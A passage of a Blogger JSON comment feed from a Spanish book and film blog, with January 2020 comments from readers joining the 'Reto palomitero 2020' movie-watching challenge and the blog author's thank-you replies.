elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:58"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8269954311636217186"},"published":{"$t":"2020-01-28T19:58:09.796+01:00"},"updated":{"$t":"2020-01-28T19:58:09.796+01:00"},"title":{"type":"text","$t":"Aquí ya sabes que desde hace tres año siempre lo o..."},"summary":{"type":"text","$t":"Aquí ya sabes que desde hace tres año siempre lo organizo así que como es compatible con otros retos si te quieres acoplar de alguna manera bienvenida eres.\u003Cbr \/\u003ESuerte también con tus retos. Gracias por comentar. Un besito."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8269954311636217186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8269954311636217186"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580237889796#c8269954311636217186","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6091747052830838921"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:58"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8350583679536683641"},"published":{"$t":"2020-01-28T19:57:08.491+01:00"},"updated":{"$t":"2020-01-28T19:57:08.491+01:00"},"title":{"type":"text","$t":"Hola, genial Marisa, pues te dejo apuntadilla. No ..."},"summary":{"type":"text","$t":"Hola, genial Marisa, pues te dejo apuntadilla. No sé si me dará la vida para autores de la A a la Z, echaré un vistazo a ver si lo puedo intentar también. Suerte con el reto y gracias por participar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8350583679536683641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8350583679536683641"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580237828491#c8350583679536683641","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/647187738781695555"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:57"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6511881555100876717"},"published":{"$t":"2020-01-28T19:55:41.747+01:00"},"updated":{"$t":"2020-01-28T19:55:41.747+01:00"},"title":{"type":"text","$t":"Hola, Shiane. Si, han sido unos meses complicadete..."},"summary":{"type":"text","$t":"Hola, Shiane. Si, han sido unos meses complicadetes y con muchos rollos. Espero conseguir una forma de organizarme que me permita pasarme y volver a cogerle el ritmo a esto.\u003Cbr \/\u003EGracias pos estar ahí. Un beso enorme."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6511881555100876717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6511881555100876717"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1580237741747#c6511881555100876717","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/2322293860637119685"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6199972292238488607"},"published":{"$t":"2020-01-28T19:54:26.162+01:00"},"updated":{"$t":"2020-01-28T19:54:26.162+01:00"},"title":{"type":"text","$t":"Hola, si, a veces hay que parar para poder continu..."},"summary":{"type":"text","$t":"Hola, si, a veces hay que parar para poder continuar. Un abrazo y feliz año a ti también. Gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6199972292238488607"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6199972292238488607"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1580237666162#c6199972292238488607","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6117386697321052088"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:54"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-216531079006895020"},"published":{"$t":"2020-01-28T19:53:52.456+01:00"},"updated":{"$t":"2020-01-28T19:53:52.456+01:00"},"title":{"type":"text","$t":"Feliz Año a ti también. Gracias por lo animos. La ..."},"summary":{"type":"text","$t":"Feliz Año a ti también. Gracias por lo animos. La verdad es que si fue una tranquilidad que quedase en un susto. Espeor retomar esto con más ganas este año.\u003Cbr \/\u003E\u003Cbr \/\u003EGracias por comentar. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/216531079006895020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/216531079006895020"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1580237632456#c216531079006895020","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/5967894266675590111"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:53"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1580119358121745299"},"published":{"$t":"2020-01-25T22:43:03.258+01:00"},"updated":{"$t":"2020-01-25T22:43:03.258+01:00"},"title":{"type":"text","$t":"Hola, amiga, esta es mi primera reseña del Reto pa..."},"summary":{"type":"text","$t":"Hola, amiga, esta es mi primera reseña del Reto palomitero: \u003Cbr \/\u003Ehttps:\/\/www.buenosescritos.com\/2020\/01\/a-fall-from-grace-pelicula.html"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1580119358121745299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1580119358121745299"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579988583258#c1580119358121745299","title":""}],"author":[{"name":{"$t":"Javier Torres"},"uri":{"$t":"https:\/\/www.buenosescritos.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"25 de enero de 2020 a las 22:43"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8777255588999480627"},"published":{"$t":"2020-01-22T22:36:31.668+01:00"},"updated":{"$t":"2020-01-22T22:36:31.668+01:00"},"title":{"type":"text","$t":"Hola, mira, de manera formal he aceptado el Reto p..."},"summary":{"type":"text","$t":"Hola, mira, de manera formal he aceptado el Reto palomitero 2020; he escogido la versión más suave y que consiste en ver únicamente 30 películas en este año. Gracias por incentivarnos a mirar y reseñar producciones del celuloide. Aquí está la dirección de la entrada donde doy a conocer que le entro a este deleitable desafío: https:\/\/www.buenosescritos.com\/2020\/01\/criticas-de-peliculas.html "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8777255588999480627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8777255588999480627"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579728991668#c8777255588999480627","title":""}],"author":[{"name":{"$t":"Javier Torres"},"uri":{"$t":"https:\/\/www.buenosescritos.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"22 de enero de 2020 a las 22:36"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5856814319705845980"},"published":{"$t":"2020-01-22T00:19:08.280+01:00"},"updated":{"$t":"2020-01-22T00:19:08.280+01:00"},"title":{"type":"text","$t":"¡Wou! Se fue rápido el tiempo. Cuando publiqué est..."},"summary":{"type":"text","$t":"¡Wou! Se fue rápido el tiempo. Cuando publiqué este libro tenía 15 años... Poco después, dejé describir para dedicarme a leer, hasta que continué y por fin terminé casi a los 18. Es muy bueno leer las reseñas del anterior libro para tratar de no cometer los mismos errores. ¡Saludos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5877396044527921233\/comments\/default\/5856814319705845980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5877396044527921233\/comments\/default\/5856814319705845980"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/10\/historias-imperiales-i-el-pacto-egr.html?showComment=1579648748280#c5856814319705845980","title":""}],"author":[{"name":{"$t":"Elías R.G."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09506988819664977275"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/10\/historias-imperiales-i-el-pacto-egr.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5877396044527921233","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5877396044527921233","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1663905491"},{"name":"blogger.displayTime","value":"22 de enero de 2020 a las 0:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5100198598562345366"},"published":{"$t":"2020-01-21T19:40:10.183+01:00"},"updated":{"$t":"2020-01-21T19:40:10.183+01:00"},"title":{"type":"text","$t":"https:\/\/www.instagram.com\/p\/B7l4jB7I15r\/?igshid=13..."},"summary":{"type":"text","$t":"https:\/\/www.instagram.com\/p\/B7l4jB7I15r\/?igshid=13q502a7owm29\u003Cbr \/\u003EEspero que así sirva :)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/5100198598562345366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/5100198598562345366"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579632010183#c5100198598562345366","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3812650873655237007"}],"author":[{"name":{"$t":"Elena @eletokya"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"21 de enero de 2020 a las 19:40"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3812650873655237007"},"published":{"$t":"2020-01-20T14:09:22.367+01:00"},"updated":{"$t":"2020-01-20T14:09:22.367+01:00"},"title":{"type":"text","$t":"Me apunto!!! a ver si luego me acuerdo de ir apunt..."},"summary":{"type":"text","$t":"Me apunto!!! a ver si luego me acuerdo de ir apuntándolas y subiendo foto o algo, yo blog no tengo, (bueno... tengo uno pero no le doy uso desde casi que le tengo :P) iré subiendo al instagram que eso lo miró más. En cuanto suba la entrada te paso el enlace :D un beso, Elena (@eletokya)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3812650873655237007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3812650873655237007"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579525762367#c3812650873655237007","title":""}],"author":[{"name":{"$t":"Unknown"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07330212976218288676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1499743245"},{"name":"blogger.displayTime","value":"20 de enero de 2020 a las 14:09"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3322082423229812959"},"published":{"$t":"2020-01-18T05:44:08.862+01:00"},"updated":{"$t":"2020-01-18T05:44:08.862+01:00"},"title":{"type":"text","$t":"Interesante el reto. Le entro en la modalidad\nPALO..."},"summary":{"type":"text","$t":"Interesante el reto. Le entro en la modalidad\u003Cbr \/\u003EPALOMITAS Y COLA LIGHT. Aquí en esta web https:\/\/www.buenosescritos.com\/ iré publicando las reseñas. Por cierto, ya te sigo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3322082423229812959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3322082423229812959"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579322648862#c3322082423229812959","title":""}],"author":[{"name":{"$t":"Javier Torres"},"uri":{"$t":"https:\/\/www.buenosescritos.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"18 de enero de 2020 a las 5:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2688260263448752370"},"published":{"$t":"2020-01-15T19:48:12.469+01:00"},"updated":{"$t":"2020-01-15T19:48:12.469+01:00"},"title":{"type":"text","$t":"El año pasado perdí la cuenta de la películas y al..."},"summary":{"type":"text","$t":"El año pasado perdí la cuenta de la películas y al final no supe si lo completé o no xd pero ahora voy de nuevo! Acá está el post y ahora a ver si logro ver las 60 películas y cumplo con las categorías :D\u003Cbr \/\u003Ehttps:\/\/ninna-valya.blogspot.com\/2020\/01\/desafios-varios.html\u003Cbr \/\u003ESaludos!♥"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2688260263448752370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2688260263448752370"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579114092469#c2688260263448752370","title":""}],"author":[{"name":{"$t":"Valya"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13945018929769077516"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAfqXeP1tTJMqT7l74Ivxz62naCUWhff-S0XfLRrG0m6DDxrC0npZSB9JxIgOIXTvLlmtll6bltKN8m94q4EarN7ATLGJNeNLgL7QGnoxNcvyMkehlsyX7ne0MKBpcTDY\/s320\/perfil.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1325187009"},{"name":"blogger.displayTime","value":"15 de enero de 2020 a las 19:48"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2429746872994691720"},"published":{"$t":"2020-01-11T03:22:04.018+01:00"},"updated":{"$t":"2020-01-11T03:22:04.018+01:00"},"title":{"type":"text","$t":"Hola bella, vuelvo a intentarlo este año. Me quedé..."},"summary":{"type":"text","$t":"Hola bella, vuelvo a intentarlo este año. Me quedé frustrada por no haberlo conseguido en el último. Estoy segura de que en esta ocasión lo lograré. Deséame suerte.\u003Cbr \/\u003EAbrazos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2429746872994691720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2429746872994691720"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1578709324018#c2429746872994691720","title":""}],"author":[{"name":{"$t":"Wolfnisse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11453659395787686791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmjSUBVhkGjAltgz0OVrm4sKML-2PNPOdqZhCi1xPs8iP4wFSfOwc__e_SMXTDiUCDPh9hha69ZUukllIsy4X4YDq-wKBnqDNB-2lpptOXFbqPpz5yuuNusf6RliOd\/s113\/2DSC_0573.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-921274096"},{"name":"blogger.displayTime","value":"11 de enero de 2020 a las 3:22"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-298097684501485696"},"published":{"$t":"2020-01-09T16:05:18.458+01:00"},"updated":{"$t":"2020-01-09T16:05:18.458+01:00"},"title":{"type":"text","$t":"Lo estudiaremos, je,je simpático el reto"},"summary":{"type":"text","$t":"Lo estudiaremos, je,je simpático el reto"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/298097684501485696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/298097684501485696"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1578582318458#c298097684501485696","title":""}],"author":[{"name":{"$t":"Álvaro Polo Renedo (familialectorade4.blogspot.com)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02109482192591340055"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKb9rEL9xX-MXz1skD4M1RL3Hx-CGB46SELlgMbTdby4MCpPpZC1njs7AM3sRS-47yl4Lxt6J3Lotc_coxAz4OE4JNVQXyDfahNtUjSPrqZZTFaRoD4Z3C7FdsVtz_6Q\/s113\/gentleman+club.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-859863102"},{"name":"blogger.displayTime","value":"9 de enero de 2020 a las 16:05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7904197103070237328"},"published":{"$t":"2020-01-09T16:02:32.312+01:00"},"updated":{"$t":"2020-01-09T16:02:32.312+01:00"},"title":{"type":"text","$t":"Ya te seguimos y estaremos encantados de tenerte e..."},"summary":{"type":"text","$t":"Ya te seguimos y estaremos encantados de tenerte en nuestro blog, un saludo\u003Cbr \/\u003Ehttps:\/\/familialectorade4.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7904197103070237328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7904197103070237328"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1578582152312#c7904197103070237328","title":""}],"author":[{"name":{"$t":"Álvaro Polo Renedo 